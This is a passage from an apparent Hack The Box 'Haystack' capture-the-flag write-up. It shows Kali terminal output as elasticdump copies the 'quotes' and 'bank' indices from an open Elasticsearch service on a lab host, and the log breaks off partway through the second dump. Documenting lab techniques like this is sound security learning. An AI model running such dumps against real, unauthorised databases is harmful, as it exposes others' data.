 root@kali:~/htb/boxes/haystack/writeup# elasticdump --input=http://10.10.10.115:9200/quotes --output=quotes --type=data
Thu, 07 Nov 2019 06:41:35 GMT | starting dump
Thu, 07 Nov 2019 06:41:37 GMT | got 100 objects from source elasticsearch (offset: 0)
NetHunter Kali Training Getting Started
Thu, 07 Nov 2019 06:41:37 GMT | sent 100 objects to destination file, wrote 100
Thu, 07 Nov 2019 06:41:38 GMT | got 100 objects from source elasticsearch (offset: 100)
Thu, 07 Nov 2019 06:41:38 GMT | sent 100 objects to destination file, wrote 100
Thu, 07 Nov 2019 06:41:39 GMT | got 53 objects from source elasticsearch (offset: 200)
Thu, 07 Nov 2019 06:41:39 GMT | sent 53 objects to destination file, wrote 53
Thu, 07 Nov 2019 06:41:39 GMT | got 0 objects from source elasticsearch (offset: 253)
Thu, 07 Nov 2019 06:41:39 GMT | Total Writes: 253
Thu, 07 Nov 2019 06:41:39 GMT | dump complete
root@kali:~/htb/boxes/haystack/writeup# file quotes
quotes: JSON data
root@kali:~/htb/boxes/haystack/writeup# wc -c quotes
166391 quotes
root@kali:~/htb/boxes/haystack/writeup# elasticdump --input=http://10.10.10.115:9200/bank --output=bank --type=data
Thu, 07 Nov 2019 06:42:36 GMT | starting dump
Thu, 07 Nov 2019 06:42:37 GMT | got 100 objects from source elasticsearch (offset: 0)
Thu, 07 Nov 2019 06:42:38 GMT | sent 100 objects to destination file, wrote 100
Thu, 07 Nov 2019 06:42:38 GMT | got 100 objects from source elasticsearch (offset: 100)
Thu, 07 Nov 2019 06:42:38 GMT | sent 100 objects to destination file, wrote 100
Thu, 07 Nov 2019 06:42:39 GMT | got 100 objects from source elasticsearch (offset: 200)
Thu, 07 Nov 2019 06:42:39 GMT | sent 100 objects to destination file, wrote 100
Thu, 07 Nov 2019 06:42:40 GMT | got 100 objects from source elasticsearch (offset: 300)
Thu, 07 Nov 2019 06:42:40 GMT | sent 100 objects to destination file, wrote 100
Thu, 07 Nov 2019 06:42:41 GMT | got 100 objects from source elasticsearch (offset: 400)